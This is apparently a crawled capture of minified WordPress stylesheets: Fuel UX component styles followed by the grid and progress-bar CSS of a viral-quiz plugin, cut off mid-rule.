10px}.fuelux .scheduler .repeat-interval .repeat-every-panel .spinbox{float:left;margin-right:10px}.fuelux .scheduler .repeat-interval .repeat-every-panel .spinbox input{margin-bottom:0}.fuelux .scheduler .repeat-monthly .repeat-monthly-date{margin-top:10px;*zoom:1}.fuelux .scheduler .repeat-monthly .repeat-monthly-date:before,.fuelux .scheduler .repeat-monthly .repeat-monthly-date:after{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-monthly .repeat-monthly-date:after{clear:both}.fuelux .scheduler .repeat-monthly .repeat-monthly-date .selectlist{margin-left:5px}.fuelux .scheduler .repeat-monthly .repeat-monthly-day{margin-top:10px;*zoom:1}.fuelux .scheduler .repeat-monthly .repeat-monthly-day:before,.fuelux .scheduler .repeat-monthly .repeat-monthly-day:after{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-monthly .repeat-monthly-day:after{clear:both}.fuelux .scheduler .repeat-monthly .month-days{margin-left:10px}.fuelux .scheduler .repeat-yearly .repeat-yearly-date{margin-top:10px;*zoom:1}.fuelux .scheduler .repeat-yearly .repeat-yearly-date:before,.fuelux .scheduler .repeat-yearly .repeat-yearly-date:after{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-yearly .repeat-yearly-date:after{clear:both}.fuelux .scheduler .repeat-yearly .repeat-yearly-date .year-month-day{margin-left:10px}.fuelux .scheduler .repeat-yearly .year-month-days{margin-left:10px}.fuelux .scheduler .repeat-yearly .year-month{margin-left:10px}.fuelux .scheduler .repeat-yearly .repeat-yearly-day{margin-top:10px;*zoom:1}.fuelux .scheduler .repeat-yearly .repeat-yearly-day:before,.fuelux .scheduler .repeat-yearly .repeat-yearly-day:after{display:table;content:"";line-height:0}.fuelux .scheduler .repeat-yearly .repeat-yearly-day:after{clear:both}.fuelux .scheduler .repeat-yearly .repeat-yearly-day .repeat-yearly-day-text{margin-left:10px}.fuelux .scheduler .repeat-weekly button:not(.active){background-color:#fff}.fuelux .scheduler .repeat-weekly .btn-group.disabled{position:relative;opacity:.65}.fuelux .scheduler .repeat-weekly .btn-group.disabled:before{background:transparent;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:5}.fuelux .scheduler .selectlist{float:left}.fuelux .scheduler label.radio{float:left;line-height:27px}.fuelux .scheduler label.radio input{margin-top:8px}.fuelux .scheduler .repeat-end .end-after{float:left;display:inline-block;margin-right:10px}.fuelux .scheduler .repeat-end .form-group{margin-left:0}.fuelux .scheduler input::-ms-clear{display:none}.fuelux .search.disabled .input-group-btn{cursor:not-allowed}.fuelux .search input::-ms-clear{display:none}.fuelux .selectlist.disabled{cursor:not-allowed}.fuelux .selectlist .selected-label{overflow:hidden;min-width:2em}.fuelux .selectlist .dropdown-menu{min-width:inherit}.fuelux .selectlist .btn.dropdown-toggle{white-space:normal}.fuelux .selectlist .btn.dropdown-toggle .selected-label{padding-right:10px;text-align:left}.fuelux .tree{border:1px solid #999;border-radius:4px 4px 4px 4px;padding:10px 15px 0 15px;overflow-x:auto;overflow-y:auto;position:relative;list-style:none}.fuelux .tree *:focus{outline:none}.fuelux .tree button:focus{color:#999}.fuelux .tree ul{padding-left:0;margin-top:0;margin-bottom:0;list-style:none}.fuelux .tree li{margin:0;margin-top:5px;margin-bottom:5px}.fuelux .tree .tree-loader{margin-left:45px}.fuelux .tree .tree-open>.tree-branch-header .glyphicon-play{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);position:relative}.fuelux .tree [data-children=false]>.tree-branch-header .icon-caret:before{content:'\00a0'}.fuelux .tree .tree-branch .tree-branch-header{position:relative;border-radius:6px;white-space:nowrap}.fuelux .tree .tree-branch .tree-branch-header .tree-branch-name:hover{color:#999}.fuelux .tree .tree-branch .tree-branch-header .glyphicon-play{font-size:10px;padding-right:5px;padding-left:7px}.fuelux .tree .tree-branch .tree-branch-header .glyphicon-play:before{position:relative;top:-2px}.fuelux .tree .tree-branch .tree-branch-header .tree-branch-name{white-space:nowrap;border-radius:6px;background-color:transparent;border:0}.fuelux .tree .tree-branch .tree-branch-header label{font-weight:400;padding-left:3px;margin-bottom:0;cursor:pointer}.fuelux .tree .tree-branch .tree-branch-children{margin-left:14px}.fuelux .tree .tree-branch[haschildren='false'] .icon-caret{visibility:hidden}.fuelux .tree .tree-item{white-space:nowrap;position:relative;cursor:pointer;border-radius:6px;margin-left:26px}.fuelux .tree .tree-item .tree-item-name{white-space:nowrap;border-radius:6px;background-color:transparent;border:0}.fuelux .tree .tree-item .tree-item-name:hover{color:#999}.fuelux .tree .tree-item.tree-selected .tree-item-name{background-color:#efefef;color:#333}.fuelux .tree .tree-item label{font-weight:400;padding-left:7px;margin-bottom:0;cursor:pointer}.fuelux .tree .icon-caret:hover+.tree-branch-name{color:#999}.fuelux .tree.tree-folder-select .tree-branch .icon-caret{background-color:transparent;border:0}.fuelux .tree.tree-folder-select .tree-branch .icon-caret:hover{cursor:pointer;color:#999}.fuelux .tree.tree-folder-select .tree-branch>.tree-branch-name{padding:1px 5px 0 5px;border-radius:6px}.fuelux .tree.tree-folder-select .tree-branch>.tree-branch-name.tree-selected{background-color:#efefef}.fuelux .tree.tree-folder-select .tree-branch.tree-selected>.tree-branch-header .tree-branch-name{background-color:#efefef}.fuelux .tree.tree-folder-select .tree-branch.tree-selected>.tree-branch-header .tree-branch-name:hover{background-color:#efefef}.fuelux .wizard{*zoom:1;border:1px solid #d4d4d4;border-radius:4px;box-shadow:0 1px 4px rgba(0,0,0,.065);background-color:#f9f9f9;position:relative;min-height:48px;overflow:hidden}.fuelux .wizard:before,.fuelux .wizard:after{display:table;content:"";line-height:0}.fuelux .wizard:after{clear:both}.fuelux .wizard>.steps{list-style:none outside none;padding:0;margin:0;width:4000px}.fuelux .wizard>.steps.previous-disabled li.complete{cursor:default}.fuelux .wizard>.steps.previous-disabled li.complete:hover{background:#f3f4f5;color:#468847;cursor:default}.fuelux .wizard>.steps.previous-disabled li.complete:hover .chevron:before{border-left-color:#f3f4f5}.fuelux .wizard>.steps li{float:left;margin:0;padding:0 20px 0 30px;height:46px;line-height:46px;position:relative;background:#ededed;color:#999;font-size:16px;cursor:not-allowed}.fuelux .wizard>.steps li .chevron{border:24px solid transparent;border-left:14px solid #d4d4d4;border-right:0;display:block;position:absolute;right:-14px;top:0;z-index:1}.fuelux .wizard>.steps li .chevron:before{border:24px solid transparent;border-left:14px solid #ededed;border-right:0;content:"";display:block;position:absolute;right:1px;top:-24px}.fuelux .wizard>.steps li.complete{background:#f3f4f5;color:#468847}.fuelux .wizard>.steps li.complete:hover{background:#e7eff8;cursor:pointer}.fuelux .wizard>.steps li.complete:hover .chevron:before{border-left:14px solid #e7eff8}.fuelux .wizard>.steps li.complete .chevron:before{border-left:14px solid #f3f4f5}.fuelux .wizard>.steps li.active{background:#f1f6fc;color:#3a87ad;cursor:default}.fuelux .wizard>.steps li.active .chevron:before{border-left:14px solid #f1f6fc}.fuelux .wizard>.steps li.active .badge{background-color:#3a87ad}.fuelux .wizard>.steps li .badge{margin-right:8px}.fuelux .wizard>.steps li .badge-success{background-color:#468847}.fuelux .wizard>.steps li:first-child{border-radius:4px 0 0 4px;padding-left:20px}.fuelux .wizard>.actions{z-index:1000;position:absolute;right:0;line-height:46px;float:right;padding-left:15px;padding-right:15px;vertical-align:middle;background-color:#e5e5e5;border-left:1px solid #d4d4d4}.fuelux .wizard>.actions a{line-height:45px;font-size:12px;margin-right:8px}.fuelux .wizard>.actions .btn-prev[disabled]{cursor:not-allowed}.fuelux .wizard>.actions .btn-prev span{margin-right:5px}.fuelux .wizard>.actions .btn-next[disabled]{cursor:not-allowed}.fuelux .wizard>.actions .btn-next span{margin-left:5px}.fuelux .wizard .step-content{border-top:1px solid #D4D4D4;padding:10px;float:left;width:100%}.fuelux .wizard .step-content .step-pane{display:none}.fuelux .wizard .step-content>.active{display:block}.fuelux .wizard .step-content>.active .btn-group .active{display:inline-block}.fuelux .wizard.complete>.actions .glyphicon-arrow-right:before{display:none}.fuelux .wizard.complete>.actions .glyphicon-arrow-right{margin-left:0}.fuelux .serif{font-family:Georgia,"Times New Roman",Times,serif}.fuelux .monospace{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}.fuelux .text-sm{font-size:11.9px}.fuelux .text-lg{font-size:17.5px}.fuelux .padding-xs{padding:5px}.fuelux .padding-xs-horizontal{padding:0 5px}.fuelux .padding-xs-vertical{padding:5px 0}.fuelux .padding-xs-top{padding-top:5px}.fuelux .padding-xs-bottom{padding-bottom:5px}.fuelux .padding-xs-left{padding-left:5px}.fuelux .padding-xs-right{padding-right:5px}.fuelux .padding-sm{padding:10px}.fuelux .padding-sm-horizontal{padding:0 10px}.fuelux .padding-sm-vertical{padding:10px 0}.fuelux .padding-sm-top{padding-top:10px}.fuelux .padding-sm-bottom{padding-bottom:10px}.fuelux .padding-sm-left{padding-left:10px}.fuelux .padding-sm-right{padding-right:10px}.fuelux .padding-md{padding:15px}.fuelux .padding-md-horizontal{padding:0 15px}.fuelux .padding-md-vertical{padding:15px 0}.fuelux .padding-md-top{padding-top:15px}.fuelux .padding-md-bottom{padding-bottom:15px}.fuelux .padding-md-left{padding-left:15px}.fuelux .padding-md-right{padding-right:15px}.fuelux .padding-lg{padding:20px}.fuelux .padding-lg-horizontal{padding:0 20px}.fuelux .padding-lg-vertical{padding:20px 0}.fuelux .padding-lg-top{padding-top:20px}.fuelux .padding-lg-bottom{padding-bottom:20px}.fuelux .padding-lg-left{padding-left:20px}.fuelux .padding-lg-right{padding-right:20px}.fuelux .margin-xs{margin:5px}.fuelux .margin-xs-horizontal{margin:0 5px}.fuelux .margin-xs-vertical{margin:5px 0}.fuelux .margin-xs-top{margin-top:5px}.fuelux .margin-xs-bottom{margin-bottom:5px}.fuelux .margin-xs-left{margin-left:5px}.fuelux .margin-xs-right{margin-right:5px}.fuelux .margin-sm{margin:10px}.fuelux .margin-sm-horizontal{margin:0 10px}.fuelux .margin-sm-vertical{margin:10px 0}.fuelux .margin-sm-top{margin-top:10px}.fuelux .margin-sm-bottom{margin-bottom:10px}.fuelux .margin-sm-left{margin-left:10px}.fuelux .margin-sm-right{margin-right:10px}.fuelux .margin-md{margin:15px}.fuelux .margin-md-horizontal{margin:0 15px}.fuelux .margin-md-vertical{margin:15px 0}.fuelux .margin-md-top{margin-top:15px}.fuelux .margin-md-bottom{margin-bottom:15px}.fuelux .margin-md-left{margin-left:15px}.fuelux .margin-md-right{margin-right:15px}.fuelux .margin-lg{margin:20px}.fuelux .margin-lg-horizontal{margin:0 20px}.fuelux .margin-lg-vertical{margin:20px 0}.fuelux .margin-lg-top{margin-top:20px}.fuelux .margin-lg-bottom{margin-bottom:20px}.fuelux .margin-lg-left{margin-left:20px}.fuelux .margin-lg-right{margin-right:20px}.fuelux .data-label{text-transform:uppercase;font-size:10px;margin-bottom:2px;text-shadow:0 1px #fff;color:#666}.fuelux .data-value{font-size:14px}.fuelux .section-heading{font-size:16px;color:#333;margin:0 0 10px;padding:0;text-shadow:0 1px #fff}.dbuzz-form-container p.lead{margin-bottom:20px;line-height:1.6em;color:#999;font-size:13px}.dbuzz-form-container img.avatar{margin-bottom:10px;max-width:150px;min-width:100px;min-height:100px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/ultimate-viral-quiz/assets/css/style-85418cdf8d784b91d1bb2ffceb447e29.css
body_size: 4618
content:
.uvq-quiz-container .list-unstyled{padding-left:0;list-style:none}.uvq-quiz-container .list-inline{padding-left:0;margin-left:-5px;list-style:none}.uvq-quiz-container .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.uvq-quiz-container .col-lg-1,.uvq-quiz-container .col-lg-10,.uvq-quiz-container .col-lg-11,.uvq-quiz-container .col-lg-12,.uvq-quiz-container .col-lg-2,.uvq-quiz-container .col-lg-3,.uvq-quiz-container .col-lg-4,.uvq-quiz-container .col-lg-5,.uvq-quiz-container .col-lg-6,.uvq-quiz-container .col-lg-7,.uvq-quiz-container .col-lg-8,.uvq-quiz-container .col-lg-9,.uvq-quiz-container .col-md-1,.uvq-quiz-container .col-md-10,.uvq-quiz-container .col-md-11,.uvq-quiz-container .col-md-12,.uvq-quiz-container .col-md-2,.uvq-quiz-container .col-md-3,.uvq-quiz-container .col-md-4,.uvq-quiz-container .col-md-5,.uvq-quiz-container .col-md-6,.uvq-quiz-container .col-md-7,.uvq-quiz-container .col-md-8,.uvq-quiz-container .col-md-9,.uvq-quiz-container .col-sm-1,.uvq-quiz-container .col-sm-10,.uvq-quiz-container .col-sm-11,.uvq-quiz-container .col-sm-12,.uvq-quiz-container .col-sm-2,.uvq-quiz-container .col-sm-3,.uvq-quiz-container .col-sm-4,.uvq-quiz-container .col-sm-5,.uvq-quiz-container .col-sm-6,.uvq-quiz-container .col-sm-7,.uvq-quiz-container .col-sm-8,.uvq-quiz-container .col-sm-9,.uvq-quiz-container .col-xs-1,.uvq-quiz-container .col-xs-10,.uvq-quiz-container .col-xs-11,.uvq-quiz-container .col-xs-12,.uvq-quiz-container .col-xs-2,.uvq-quiz-container .col-xs-3,.uvq-quiz-container .col-xs-4,.uvq-quiz-container .col-xs-5,.uvq-quiz-container .col-xs-6,.uvq-quiz-container .col-xs-7,.uvq-quiz-container .col-xs-8,.uvq-quiz-container .col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.uvq-quiz-container .col-xs-1,.uvq-quiz-container .col-xs-10,.uvq-quiz-container .col-xs-11,.uvq-quiz-container .col-xs-12,.uvq-quiz-container .col-xs-2,.uvq-quiz-container .col-xs-3,.uvq-quiz-container .col-xs-4,.uvq-quiz-container .col-xs-5,.uvq-quiz-container .col-xs-6,.uvq-quiz-container .col-xs-7,.uvq-quiz-container .col-xs-8,.uvq-quiz-container .col-xs-9{float:left}.uvq-quiz-container .col-xs-12{width:100%}.uvq-quiz-container .col-xs-11{width:91.66666667%}.uvq-quiz-container .col-xs-10{width:83.33333333%}.uvq-quiz-container .col-xs-9{width:75%}.uvq-quiz-container .col-xs-8{width:66.66666667%}.uvq-quiz-container .col-xs-7{width:58.33333333%}.uvq-quiz-container .col-xs-6{width:50%}.uvq-quiz-container .col-xs-5{width:41.66666667%}.uvq-quiz-container .col-xs-4{width:33.33333333%}.uvq-quiz-container .col-xs-3{width:25%}.uvq-quiz-container .col-xs-2{width:16.66666667%}.uvq-quiz-container .col-xs-1{width:8.33333333%}.uvq-quiz-container .col-xs-pull-12{right:100%}.uvq-quiz-container .col-xs-pull-11{right:91.66666667%}.uvq-quiz-container .col-xs-pull-10{right:83.33333333%}.uvq-quiz-container .col-xs-pull-9{right:75%}.uvq-quiz-container .col-xs-pull-8{right:66.66666667%}.uvq-quiz-container .col-xs-pull-7{right:58.33333333%}.uvq-quiz-container .col-xs-pull-6{right:50%}.uvq-quiz-container .col-xs-pull-5{right:41.66666667%}.uvq-quiz-container .col-xs-pull-4{right:33.33333333%}.uvq-quiz-container .col-xs-pull-3{right:25%}.uvq-quiz-container .col-xs-pull-2{right:16.66666667%}.uvq-quiz-container .col-xs-pull-1{right:8.33333333%}.uvq-quiz-container .col-xs-pull-0{right:auto}.uvq-quiz-container .col-xs-push-12{left:100%}.uvq-quiz-container .col-xs-push-11{left:91.66666667%}.uvq-quiz-container .col-xs-push-10{left:83.33333333%}.uvq-quiz-container .col-xs-push-9{left:75%}.uvq-quiz-container .col-xs-push-8{left:66.66666667%}.uvq-quiz-container .col-xs-push-7{left:58.33333333%}.uvq-quiz-container .col-xs-push-6{left:50%}.uvq-quiz-container .col-xs-push-5{left:41.66666667%}.uvq-quiz-container .col-xs-push-4{left:33.33333333%}.uvq-quiz-container .col-xs-push-3{left:25%}.uvq-quiz-container .col-xs-push-2{left:16.66666667%}.uvq-quiz-container .col-xs-push-1{left:8.33333333%}.uvq-quiz-container .col-xs-push-0{left:auto}.uvq-quiz-container .col-xs-offset-12{margin-left:100%}.uvq-quiz-container .col-xs-offset-11{margin-left:91.66666667%}.uvq-quiz-container .col-xs-offset-10{margin-left:83.33333333%}.uvq-quiz-container .col-xs-offset-9{margin-left:75%}.uvq-quiz-container .col-xs-offset-8{margin-left:66.66666667%}.uvq-quiz-container .col-xs-offset-7{margin-left:58.33333333%}.uvq-quiz-container .col-xs-offset-6{margin-left:50%}.uvq-quiz-container .col-xs-offset-5{margin-left:41.66666667%}.uvq-quiz-container .col-xs-offset-4{margin-left:33.33333333%}.uvq-quiz-container .col-xs-offset-3{margin-left:25%}.uvq-quiz-container .col-xs-offset-2{margin-left:16.66666667%}.uvq-quiz-container .col-xs-offset-1{margin-left:8.33333333%}.uvq-quiz-container .col-xs-offset-0{margin-left:0}@media (min-width:768px){.uvq-quiz-container .col-sm-1,.uvq-quiz-container .col-sm-10,.uvq-quiz-container .col-sm-11,.uvq-quiz-container .col-sm-12,.uvq-quiz-container .col-sm-2,.uvq-quiz-container .col-sm-3,.uvq-quiz-container .col-sm-4,.uvq-quiz-container .col-sm-5,.uvq-quiz-container .col-sm-6,.uvq-quiz-container .col-sm-7,.uvq-quiz-container .col-sm-8,.uvq-quiz-container .col-sm-9{float:left}.uvq-quiz-container .col-sm-12{width:100%}.uvq-quiz-container .col-sm-11{width:91.66666667%}.uvq-quiz-container .col-sm-10{width:83.33333333%}.uvq-quiz-container .col-sm-9{width:75%}.uvq-quiz-container .col-sm-8{width:66.66666667%}.uvq-quiz-container .col-sm-7{width:58.33333333%}.uvq-quiz-container .col-sm-6{width:50%}.uvq-quiz-container .col-sm-5{width:41.66666667%}.uvq-quiz-container .col-sm-4{width:33.33333333%}.uvq-quiz-container .col-sm-3{width:25%}.uvq-quiz-container .col-sm-2{width:16.66666667%}.uvq-quiz-container .col-sm-1{width:8.33333333%}.uvq-quiz-container .col-sm-pull-12{right:100%}.uvq-quiz-container .col-sm-pull-11{right:91.66666667%}.uvq-quiz-container .col-sm-pull-10{right:83.33333333%}.uvq-quiz-container .col-sm-pull-9{right:75%}.uvq-quiz-container .col-sm-pull-8{right:66.66666667%}.uvq-quiz-container .col-sm-pull-7{right:58.33333333%}.uvq-quiz-container .col-sm-pull-6{right:50%}.uvq-quiz-container .col-sm-pull-5{right:41.66666667%}.uvq-quiz-container .col-sm-pull-4{right:33.33333333%}.uvq-quiz-container .col-sm-pull-3{right:25%}.uvq-quiz-container .col-sm-pull-2{right:16.66666667%}.uvq-quiz-container .col-sm-pull-1{right:8.33333333%}.uvq-quiz-container .col-sm-pull-0{right:auto}.uvq-quiz-container .col-sm-push-12{left:100%}.uvq-quiz-container .col-sm-push-11{left:91.66666667%}.uvq-quiz-container .col-sm-push-10{left:83.33333333%}.uvq-quiz-container .col-sm-push-9{left:75%}.uvq-quiz-container .col-sm-push-8{left:66.66666667%}.uvq-quiz-container .col-sm-push-7{left:58.33333333%}.uvq-quiz-container .col-sm-push-6{left:50%}.uvq-quiz-container .col-sm-push-5{left:41.66666667%}.uvq-quiz-container .col-sm-push-4{left:33.33333333%}.uvq-quiz-container .col-sm-push-3{left:25%}.uvq-quiz-container .col-sm-push-2{left:16.66666667%}.uvq-quiz-container .col-sm-push-1{left:8.33333333%}.uvq-quiz-container .col-sm-push-0{left:auto}.uvq-quiz-container .col-sm-offset-12{margin-left:100%}.uvq-quiz-container .col-sm-offset-11{margin-left:91.66666667%}.uvq-quiz-container .col-sm-offset-10{margin-left:83.33333333%}.uvq-quiz-container .col-sm-offset-9{margin-left:75%}.uvq-quiz-container .col-sm-offset-8{margin-left:66.66666667%}.uvq-quiz-container .col-sm-offset-7{margin-left:58.33333333%}.uvq-quiz-container .col-sm-offset-6{margin-left:50%}.uvq-quiz-container .col-sm-offset-5{margin-left:41.66666667%}.uvq-quiz-container .col-sm-offset-4{margin-left:33.33333333%}.uvq-quiz-container .col-sm-offset-3{margin-left:25%}.uvq-quiz-container .col-sm-offset-2{margin-left:16.66666667%}.uvq-quiz-container .col-sm-offset-1{margin-left:8.33333333%}.uvq-quiz-container .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.uvq-quiz-container .col-md-1,.uvq-quiz-container .col-md-10,.uvq-quiz-container .col-md-11,.uvq-quiz-container .col-md-12,.uvq-quiz-container .col-md-2,.uvq-quiz-container .col-md-3,.uvq-quiz-container .col-md-4,.uvq-quiz-container .col-md-5,.uvq-quiz-container .col-md-6,.uvq-quiz-container .col-md-7,.uvq-quiz-container .col-md-8,.uvq-quiz-container .col-md-9{float:left}.uvq-quiz-container .col-md-12{width:100%}.uvq-quiz-container .col-md-11{width:91.66666667%}.uvq-quiz-container .col-md-10{width:83.33333333%}.uvq-quiz-container .col-md-9{width:75%}.uvq-quiz-container .col-md-8{width:66.66666667%}.uvq-quiz-container .col-md-7{width:58.33333333%}.uvq-quiz-container .col-md-6{width:50%}.uvq-quiz-container .col-md-5{width:41.66666667%}.uvq-quiz-container .col-md-4{width:33.33333333%}.uvq-quiz-container .col-md-3{width:25%}.uvq-quiz-container .col-md-2{width:16.66666667%}.uvq-quiz-container .col-md-1{width:8.33333333%}.uvq-quiz-container .col-md-pull-12{right:100%}.uvq-quiz-container .col-md-pull-11{right:91.66666667%}.uvq-quiz-container .col-md-pull-10{right:83.33333333%}.uvq-quiz-container .col-md-pull-9{right:75%}.uvq-quiz-container .col-md-pull-8{right:66.66666667%}.uvq-quiz-container .col-md-pull-7{right:58.33333333%}.uvq-quiz-container .col-md-pull-6{right:50%}.uvq-quiz-container .col-md-pull-5{right:41.66666667%}.uvq-quiz-container .col-md-pull-4{right:33.33333333%}.uvq-quiz-container .col-md-pull-3{right:25%}.uvq-quiz-container .col-md-pull-2{right:16.66666667%}.uvq-quiz-container .col-md-pull-1{right:8.33333333%}.uvq-quiz-container .col-md-pull-0{right:auto}.uvq-quiz-container .col-md-push-12{left:100%}.uvq-quiz-container .col-md-push-11{left:91.66666667%}.uvq-quiz-container .col-md-push-10{left:83.33333333%}.uvq-quiz-container .col-md-push-9{left:75%}.uvq-quiz-container .col-md-push-8{left:66.66666667%}.uvq-quiz-container .col-md-push-7{left:58.33333333%}.uvq-quiz-container .col-md-push-6{left:50%}.uvq-quiz-container .col-md-push-5{left:41.66666667%}.uvq-quiz-container .col-md-push-4{left:33.33333333%}.uvq-quiz-container .col-md-push-3{left:25%}.uvq-quiz-container .col-md-push-2{left:16.66666667%}.uvq-quiz-container .col-md-push-1{left:8.33333333%}.uvq-quiz-container .col-md-push-0{left:auto}.uvq-quiz-container .col-md-offset-12{margin-left:100%}.uvq-quiz-container .col-md-offset-11{margin-left:91.66666667%}.uvq-quiz-container .col-md-offset-10{margin-left:83.33333333%}.uvq-quiz-container .col-md-offset-9{margin-left:75%}.uvq-quiz-container .col-md-offset-8{margin-left:66.66666667%}.uvq-quiz-container .col-md-offset-7{margin-left:58.33333333%}.uvq-quiz-container .col-md-offset-6{margin-left:50%}.uvq-quiz-container .col-md-offset-5{margin-left:41.66666667%}.uvq-quiz-container .col-md-offset-4{margin-left:33.33333333%}.uvq-quiz-container .col-md-offset-3{margin-left:25%}.uvq-quiz-container .col-md-offset-2{margin-left:16.66666667%}.uvq-quiz-container .col-md-offset-1{margin-left:8.33333333%}.uvq-quiz-container .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.uvq-quiz-container .col-lg-1,.uvq-quiz-container .col-lg-10,.uvq-quiz-container .col-lg-11,.uvq-quiz-container .col-lg-12,.uvq-quiz-container .col-lg-2,.uvq-quiz-container .col-lg-3,.uvq-quiz-container .col-lg-4,.uvq-quiz-container .col-lg-5,.uvq-quiz-container .col-lg-6,.uvq-quiz-container .col-lg-7,.uvq-quiz-container .col-lg-8,.uvq-quiz-container .col-lg-9{float:left}.uvq-quiz-container .col-lg-12{width:100%}.uvq-quiz-container .col-lg-11{width:91.66666667%}.uvq-quiz-container .col-lg-10{width:83.33333333%}.uvq-quiz-container .col-lg-9{width:75%}.uvq-quiz-container .col-lg-8{width:66.66666667%}.uvq-quiz-container .col-lg-7{width:58.33333333%}.uvq-quiz-container .col-lg-6{width:50%}.uvq-quiz-container .col-lg-5{width:41.66666667%}.uvq-quiz-container .col-lg-4{width:33.33333333%}.uvq-quiz-container .col-lg-3{width:25%}.uvq-quiz-container .col-lg-2{width:16.66666667%}.uvq-quiz-container .col-lg-1{width:8.33333333%}.uvq-quiz-container .col-lg-pull-12{right:100%}.uvq-quiz-container .col-lg-pull-11{right:91.66666667%}.uvq-quiz-container .col-lg-pull-10{right:83.33333333%}.uvq-quiz-container .col-lg-pull-9{right:75%}.uvq-quiz-container .col-lg-pull-8{right:66.66666667%}.uvq-quiz-container .col-lg-pull-7{right:58.33333333%}.uvq-quiz-container .col-lg-pull-6{right:50%}.uvq-quiz-container .col-lg-pull-5{right:41.66666667%}.uvq-quiz-container .col-lg-pull-4{right:33.33333333%}.uvq-quiz-container .col-lg-pull-3{right:25%}.uvq-quiz-container .col-lg-pull-2{right:16.66666667%}.uvq-quiz-container .col-lg-pull-1{right:8.33333333%}.uvq-quiz-container .col-lg-pull-0{right:auto}.uvq-quiz-container .col-lg-push-12{left:100%}.uvq-quiz-container .col-lg-push-11{left:91.66666667%}.uvq-quiz-container .col-lg-push-10{left:83.33333333%}.uvq-quiz-container .col-lg-push-9{left:75%}.uvq-quiz-container .col-lg-push-8{left:66.66666667%}.uvq-quiz-container .col-lg-push-7{left:58.33333333%}.uvq-quiz-container .col-lg-push-6{left:50%}.uvq-quiz-container .col-lg-push-5{left:41.66666667%}.uvq-quiz-container .col-lg-push-4{left:33.33333333%}.uvq-quiz-container .col-lg-push-3{left:25%}.uvq-quiz-container .col-lg-push-2{left:16.66666667%}.uvq-quiz-container .col-lg-push-1{left:8.33333333%}.uvq-quiz-container .col-lg-push-0{left:auto}.uvq-quiz-container .col-lg-offset-12{margin-left:100%}.uvq-quiz-container .col-lg-offset-11{margin-left:91.66666667%}.uvq-quiz-container .col-lg-offset-10{margin-left:83.33333333%}.uvq-quiz-container .col-lg-offset-9{margin-left:75%}.uvq-quiz-container .col-lg-offset-8{margin-left:66.66666667%}.uvq-quiz-container .col-lg-offset-7{margin-left:58.33333333%}.uvq-quiz-container .col-lg-offset-6{margin-left:50%}.uvq-quiz-container .col-lg-offset-5{margin-left:41.66666667%}.uvq-quiz-container .col-lg-offset-4{margin-left:33.33333333%}.uvq-quiz-container .col-lg-offset-3{margin-left:25%}.uvq-quiz-container .col-lg-offset-2{margin-left:16.66666667%}.uvq-quiz-container .col-lg-offset-1{margin-left:8.33333333%}.uvq-quiz-container .col-lg-offset-0{margin-left:0}}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.uvq-quiz-container .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.uvq-quiz-container .progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.uvq-quiz-container .progress-bar-striped,.uvq-quiz-container .progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.uvq-quiz-container .progress-bar.active,.uvq-quiz-container .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.uvq-quiz-container .progress-bar-success{background-color:#5cb85c}.uvq-quiz-container .progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.uvq-quiz-container .progress-bar-info{background-color:#5bc0de}.uvq-quiz-container .progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.uvq-quiz-container .progress-bar-warning{background-color:#f0ad4e}.uvq-quiz-container .progress-striped 